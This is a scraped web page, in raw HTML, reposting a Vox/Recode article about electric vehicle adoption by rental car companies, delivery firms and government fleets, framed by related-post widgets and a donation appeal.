                     READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Study_Autistic_People_Recognize_Emotions_Better_Than_Neurotypical_in_Cartoons" >Study: Autistic People Recognize Emotions Better Than Neurotypical in Cartoons</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Feeding_the_world_by_AI_machine_learning_and_the_cloud" >Feeding the world by AI, machine learning and the cloud</a></li></ul></nav></div>
<h3 class="c-newsletter_signup_box__title"><span class="ez-toc-section" id="Sign_up_for_the_newsletter_Recode"></span>
      <span class="sr-only"><br />
        Sign up for the</p>
<p>          newsletter</p>
<p>      </span><br />
      Recode<br />
    <span class="ez-toc-section-end"></span></h3>
<p class="c-newsletter_signup_box__blurb">Discover how the digital world is changing — and changing us — with Recode’s weekly newsletter.</p>
<p id="0lvspF">“Having electric vehicles on the road with these fleets, it creates that familiarity,” explains Katie Robinson, the programs and operations vice president at the Electrification Coalition. “It shows the commitment of the municipalities, the state governments, and these private companies.”</p>
<p id="uiUnAG">Rental car companies like <a target="_blank" href="https://qz.com/2084399/avis-stock-soared-to-its-highest-ever-level-on-plan-to-expand-evs" rel="noopener">Avis</a> and <a target="_blank" href="https://www.reuters.com/technology/rental-car-giants-embark-electric-after-pandemic-bonanza-2022-03-09/" rel="noopener">Enterprise</a> have already committed to this transition, at least in part, which will effectively give more people the opportunity to drive electric vehicles before purchasing them. Because these companies often <a target="_blank" href="https://www.autonews.com/used-cars/fleets-join-club-those-looking-acquire-vehicles" rel="noopener">sell their vehicles</a> onto the secondary market after just a few years, this transition could also increase the number of used EVs available to consumers in the coming decade. Hertz, in particular, has already committed to <a target="_blank" href="https://www.bloomberg.com/news/articles/2021-10-25/hertz-said-to-order-100-000-teslas-in-car-rental-market-shake-up#xj4y7vzkg" rel="noopener">buying 100,000 Teslas</a>, along with <a target="_blank" href="https://www.businesswire.com/news/home/20220609005122/en/%C2%A0Polestar-begins-delivering-on-65000-electric-vehicle-partnership-with-Hertz" rel="noopener">65,000 EVs from Polestar</a> and <a target="_blank" href="https://www.wsj.com/articles/hertz-to-buy-up-to-175-000-evs-from-gm-11663692337" rel="noopener">up to 175,000 EVs from General Motors</a>. These vehicles are a key part of the company’s plans not only to electrify its fleet, but also to establish new business models for the electric era. Those include everything from loaning electric cars directly to Uber drivers to renting EVs to corporate travelers whose employers are trying to <a target="_blank" href="https://www.cnbc.com/2022/06/18/how-the-massive-ev-transition-is-starting-in-the-car-rental-industry.html" rel="noopener">cut down on their emissions</a> and meet ESG goals. </p>
<p id="1aDZJ3">“We’re really starting to see a significant impact on the ICE [internal combustion engine] miles,” explained Steve Shur, the vice president for government relations for electric vehicle strategy at Hertz. “Uber drivers who are working full time in this capacity are spending a lot of time on the road.”</p>
<p id="or8mdi"> Electrifying delivery vehicles could also have a disproportionate benefit. These medium- and heavy-duty vehicles represented less than 10 percent of vehicles that were registered in 2020 but accounted for <a target="_blank" href="https://nepis.epa.gov/Exe/ZyPDF.cgi?Dockey=P10153PC.pdf" rel="noopener">26 percent</a> of the transportation sector’s greenhouse gas emissions. Last-mile delivery tends to take place throughout the day, so replacing these internal combustion vans and trucks with other vehicles will cut down on the tailpipe emissions released into communities, and possibly noise pollution in those areas, too. (Because EVs don’t have internal combustion engines, they’re <a target="_blank" href="https://www.cnbc.com/2021/06/04/as-electric-vehicle-sales-surge-discussions-turn-to-noise-and-safety-.html" rel="noopener">noticeably quieter</a>). </p>
<p id="Tu1xC8">FedEx aims to convert to an all-electric <a target="_blank" href="https://www.supplychaindive.com/news/fedex-transition-parcel-fleet-evs-carbon-neutral-2040/596200/" rel="noopener">fleet by 2040</a>, for example, and UPS has <a target="_blank" href="https://www.autoweek.com/news/green-cars/a35875342/arrival-microfactory-to-build-ups-ev-delivery-vans/" rel="noopener">invested</a> in and committed to purchasing delivery vans from Arrival, a British electric vehicle firm. Amazon, meanwhile, has poured <a target="_blank" href="https://www.cnbc.com/2022/08/28/how-amazon-is-giving-rivian-an-edge-in-the-ev-industry.html#:~:text=However%2C%20the%20partnership%20with%20Amazon,largest%20IPOs%20in%20U.S.%20history." rel="noopener">hundreds of millions</a> into the EV startup Rivian, and eventually plans to buy 100,000 electric vans from the company. This transition could become even more promising as companies take advantage of new federal credits for <a target="_blank" href="https://www.wired.com/story/the-climate-bill-is-poised-to-electrify-delivery-vans-and-trucks/#:~:text=Many%20cities%20want%20to%20electrify,an%20EV%20of%20their%20own." rel="noopener">medium- and heavy-duty electric vehicles</a>, and as bigger electric delivery vehicles come onto the market. PepsiCo is set to <a target="_blank" href="https://www.reuters.com/technology/musk-says-pepsico-take-delivery-tesla-semi-electric-trucks-dec-1-2022-10-07/" rel="noopener">receive</a> the first Tesla Semis, the EV maker’s yet-to-be-released Class 8 trucks, later this year. The German company Daimler Truck, which makes Freightliner and Mercedes-Benz brand trucks, is testing its own <a target="_blank" href="https://media.daimlertruck.com/marsMediaSite/en/instance/ko/Development-milestone-Daimler-Truck-tests-fuel-cell-truck-with-liquid-hydrogen.xhtml?oid=51975637" rel="noopener">hydrogen-powered trucks</a>.  </p>
<p id="9dHHfr"> “Our conclusion is battery first. Little trucks, then bigger trucks. We’ll see how the battery technology goes,” says Mike Roeth, the trucking lead for RMI. “Then we’ll know where the mix will be between hydrogen fuel-cell heavy trucks and electric heavy trucks.” </p>
<p id="F99pzH">One major bright spot has been the electrification of government-owned vehicles. Electrifying public transportation creates enormous carbon savings, since they make it possible for people to travel without <a target="_blank" href="https://www.fastcompany.com/90695003/transitioning-to-electric-vehicle-isnt-enough-public-transit-use-needs-to-double" rel="noopener">needing to buy a car at all</a>. Electrifying public transportation and school buses can also drastically reduce people’s exposure to <a target="_blank" href="https://news.climate.columbia.edu/2016/05/31/going-electric-adds-up-to-a-good-idea-for-nyc-buses/" rel="noopener">air pollution</a>. The Biden administration will spend about $1 billion to expand the country’s fleet of electric and low-emissions school buses, and has also committed to ensuring that all new <a target="_blank" href="https://www.gao.gov/products/gao-23-105635" rel="noopener">light-duty vehicles</a> bought for the government’s fleet are electric by 2027. The US Postal Service said earlier this summer that <a target="_blank" href="https://www.utilitydive.com/news/usps-postal-service-electric-vehicles-EVs/627782/" rel="noopener">40 percent of its new vehicles</a> would be electric.</p>
<p id="56TY8B">There are still challenges. The companies and governments buying EVs for fleets aren’t immune from the supply chain problems that have made buying all sorts of electric cars more difficult, and more expensive, during the pandemic. These vehicles can also require expanded new grid capacity, which requires <a target="_blank" href="https://www.washingtonpost.com/climate-solutions/2022/10/26/electric-school-buses-climate-diesel/" rel="noopener">new infrastructure</a>. There’s also the massive expense of buying new vehicles and securing access to chargers, and then convincing fleet operators that the fuel savings are ultimately worth making the switch. </p>
<p id="1xDFa3"> “Fleet buyers are really driven by economics. They use their vehicles a lot, and they’re a great tool. They’re not a status symbol,” explains Brett Smith, the director of technology at the Center for Automotive Research. “You’ve had a whole fleet of vehicles that your mechanics, your drivers, your whole system knows and understands. &#8230; That’s a big hurdle.” </p>
<p id="sZbIFO"> At the same time, thinking about how EVs can be used most efficiently is critical, especially when carmakers are still scaling up production. While EVs present clear environmental benefits over internal combustion vehicles, they come with downsides, too. Electric vehicles depend on a noxious supply chain for raw materials that can create “neo-colonial” relationships between countries like the United States and the <a target="_blank" href="https://www.nytimes.com/2021/11/20/world/china-congo-cobalt.html" rel="noopener">Democratic Republic of Congo</a> and <a target="_blank" href="https://www.nytimes.com/2021/12/16/business/energy-environment/bolivia-lithium-electric-cars.html" rel="noopener">Bolivia</a>. Continuing to rely on cars, rather than other forms of transportation, also means the continuation of the extraordinarily high number of vehicular deaths — this problem could get even worse as cars get bigger and heavier. Prioritizing infrastructure that primarily serves these vehicles means leaving people behind who cannot, or do not want to, use them.</p>
<p id="7byzBw">Fleets are a small reminder that some of the biggest benefits of electric vehicles may come on a communal, rather than an individual, level. A Tesla bought as a status symbol by an upper-income family that already owns two other cars doesn’t do as much good as a Tesla that’s used throughout the day by an active Uber driver. Collective electrification could be much more effective, and signals that the EV transition should probably involve more than just switching out engines for batteries. </p>
<p id="EBDquA">This story was first published in the Recode newsletter. Sign up here so you don’t miss the next one!</p>
<h3 class="c-article-footer--readcount"/>
<p class="c-article-footer--header"><strong><a target="_blank" href="http://vox.com/pages/support-now?itm_campaign=Nov-2022-midterms&amp;itm_medium=site&amp;itm_source=article-footer%20" rel="noopener">Help keep articles like this free</a></strong></p>
<p class="c-article-footer--body">
      Understanding America’s political sphere can be overwhelming. That’s where Vox comes in. We aim to give research-driven, smart, and accessible information to everyone who wants it.</p>
<p>Reader gifts support this mission by helping to keep our work free — whether we’re adding nuanced context to unexpected events or explaining how our democracy got to this point. While we’re committed to keeping Vox free, our distinctive brand of explanatory journalism does take a lot of resources. Advertising alone isn’t enough to support it. <a target="_blank" href="http://vox.com/pages/support-now?itm_campaign=Nov-2022-midterms&amp;itm_medium=site&amp;itm_source=article-footer" rel="noopener">Help keep work like this free for all by making a gift to Vox today.</a>&#13;</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_17169_1_696be73215269   " data-unique="jnews_module_17169_1_696be73215269">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READ ALSO</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/12/phishing-the-nasty-tricks-of-the-cybercriminals-this-is-how-they-protect-themselves/" aria-label="Read article: Phishing: The nasty tricks of the cybercriminals &#8211; this is how they protect themselves"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to protect yourself from phishing" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/12/How-to-protect-yourself-from-phishing-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/12/How-to-protect-yourself-from-phishing-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/12/How-to-protect-yourself-from-phishing-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2022/12/How-to-protect-yourself-from-phishing-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/12/phishing-the-nasty-tricks-of-the-cybercriminals-this-is-how-they-protect-themselves/">Phishing: The nasty tricks of the cybercriminals &#8211; this is how they protect themselves</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/12/phishing-the-nasty-tricks-of-the-cybercriminals-this-is-how-they-protect-themselves/" ><i class="fa fa-clock-o"></i> July 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/idaho-university-murders-latest-police-admit-errors-and-backtrack-as-they-reveal-other-roommates-were-in-home/" aria-label="Read article: Idaho university murders &#8211; latest: Police admit errors and backtrack as they reveal other roommates were in home"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Idaho university murders - latest: Police admit errors and backtrack as they reveal other roommates were in home" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Idaho-university-murders-latest-Police-admit-errors-and-backtrack-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Idaho-university-murders-latest-Police-admit-errors-and-backtrack-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Idaho-university-murders-latest-Police-admit-errors-and-backtrack-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/Idaho-university-murders-latest-Police-admit-errors-and-backtrack-750x536.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Idaho-university-murders-latest-Police-admit-errors-and-backtrack-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/idaho-university-murders-latest-police-admit-errors-and-backtrack-as-they-reveal-other-roommates-were-in-home/">Idaho university murders &#8211; latest: Police admit errors and backtrack as they reveal other roommates were in home</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/idaho-university-murders-latest-police-admit-errors-and-backtrack-as-they-reveal-other-roommates-were-in-home/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17169_1_696be73215269 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"17978,17970,17169","include_category":"77","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>        <a target="_blank" href="https://vox.memberful.com/checkout?plan=" id="contribute--submit" class="contribute--submit" rel="noopener"></p>
<p>
            Yes, I&#8217;ll give $250<span class="display--monthly-text">/year</span>
          </p>
<p>        </a></p>
<p>
          Yes, I&#8217;ll give $250<span class="display--monthly-text">/year</span>
        </p>
<p class="contributed-before-text payment--options-text">
              <span class="own-line"><br />
                We accept credit card, Apple Pay, and<br />
              </span><br />
              <span class="own-line"><br />
                Google Pay. You can also contribute via<br />
              </span>
            </p>
<p>            <a target="_blank" class="paypal-url" href="https://www.paypal.com/donate/?hosted_button_id=VSP4PYJX98SHL" rel="noopener"></p>
<p>            </a></p>
<p>Source by <a href="https://www.vox.com/recode/2022/11/9/23447891/electric-vehicles-evs-buses-rental-cars-hertz-rivian-amazon">www.vox.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_17169_3_696be7321d491   " data-unique="jnews_module_17169_3_696be7321d491">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/business-lessons/" aria-label="Read article: The 8 Business Lessons You Should Learn"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Business Lessons You Should Learn" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/Business-Lessons-You-Should-Learn-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/02/Business-Lessons-You-Should-Learn-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/02/Business-Lessons-You-Should-Learn-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/02/Business-Lessons-You-Should-Learn-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/02/business-lessons/">The 8 Business Lessons You Should Learn</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/02/business-lessons/" ><i class="fa fa-clock-o"></i> February 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/" aria-label="Read article: How to Quickly Divide or Split PDF Files"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/apps/" class="category-apps">Apps And Softwares</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/02/split-pdf-files/" ><i class="fa fa-clock-o"></i> February 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/12/phishing-the-nasty-tricks-of-the-cybercriminals-this-is-how-they-protect-themselves/" aria-label="Read article: Phishing: The nasty tricks of the cybercriminals &#8211; this is how they protect themselves"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to protect yourself from phishing" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/12/How-to-protect-yourself-from-phishing-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/12/How-to-protect-yourself-from-phishing-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2022/12/How-to-protect-yourself-from-phishing-750x375.png 750w, https://geekyinsider.com/wp-content/uploads/2022/12/How-to-protect-yourself-from-phishing-1140x570.png 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/how-to/" class="category-how-to">How To</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/12/phishing-the-nasty-tricks-of-the-cybercriminals-this-is-how-they-protect-themselves/">Phishing: The nasty tricks of the cybercriminals &#8211; this is how they protect themselves</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/12/phishing-the-nasty-tricks-of-the-cybercriminals-this-is-how-they-protect-themselves/" ><i class="fa fa-clock-o"></i> July 28, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/idaho-university-murders-latest-police-admit-errors-and-backtrack-as-they-reveal-other-roommates-were-in-home/" aria-label="Read article: Idaho university murders &#8211; latest: Police admit errors and backtrack as they reveal other roommates were in home"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Idaho university murders - latest: Police admit errors and backtrack as they reveal other roommates were in home" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Idaho-university-murders-latest-Police-admit-errors-and-backtrack-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Idaho-university-murders-latest-Police-admit-errors-and-backtrack-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Idaho-university-murders-latest-Police-admit-errors-and-backtrack-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/11/Idaho-university-murders-latest-Police-admit-errors-and-backtrack-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/idaho-university-murders-latest-police-admit-errors-and-backtrack-as-they-reveal-other-roommates-were-in-home/">Idaho university murders &#8211; latest: Police admit errors and backtrack as they reveal other roommates were in home</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/idaho-university-murders-latest-police-admit-errors-and-backtrack-as-they-reveal-other-roommates-were-in-home/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17169_3_696be7321d491 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":17169,"include_category":"77","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/11/hertz-school-buses-and-delivery-trucks-the-future-of-evs/" data-title="Hertz, school buses, and delivery trucks: The future of EVs" data-id="17169"  data-prev="https://geekyinsider.com/2022/11/studio-ghibli-reveals-baby-yoda-animated-short-with-lucasfilm/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_17169_4_696be7321fc83   " data-unique="jnews_module_17169_4_696be7321fc83">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/09/will-i-need-a-dedicated-hub-for-my-matter-smart-home/" aria-label="Read article: Will I Need a Dedicated Hub for My Matter Smart Home?"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A fourth-generation Amazon Echo speaker, ready to serve as a Matter hub." decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/09/Will-I-Need-a-Dedicated-Hub-for-My-Matter-Smart-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/09/Will-I-Need-a-Dedicated-Hub-for-My-Matter-Smart-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/09/Will-I-Need-a-Dedicated-Hub-for-My-Matter-Smart-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/09/Will-I-Need-a-Dedicated-Hub-for-My-Matter-Smart-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/09/will-i-need-a-dedicated-hub-for-my-matter-smart-home/">Will I Need a Dedicated Hub for My Matter Smart Home?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/09/will-i-need-a-dedicated-hub-for-my-matter-smart-home/" ><i class="fa fa-clock-o"></i> September 26, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/how-to-fix-there-are-currently-no-power-options-available-in-windows/" aria-label="Read article: How to Fix “There Are Currently No Power Options Available” in Windows"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Fix “There Are Currently No Power Options Available” in Windows" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/How-to-Fix-There-Are-Currently-No-Power-Options-Available-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/How-to-Fix-There-Are-Currently-No-Power-Options-Available-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/How-to-Fix-There-Are-Currently-No-Power-Options-Available-350x250.jpg 350w, https://geekyinsider.com/wp-content/uploads/2022/11/How-to-Fix-There-Are-Currently-No-Power-Options-Available-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/how-to-fix-there-are-currently-no-power-options-available-in-windows/">How to Fix “There Are Currently No Power Options Available” in Windows</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/how-to-fix-there-are-currently-no-power-options-available-in-windows/" ><i class="fa fa-clock-o"></i> November 11, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
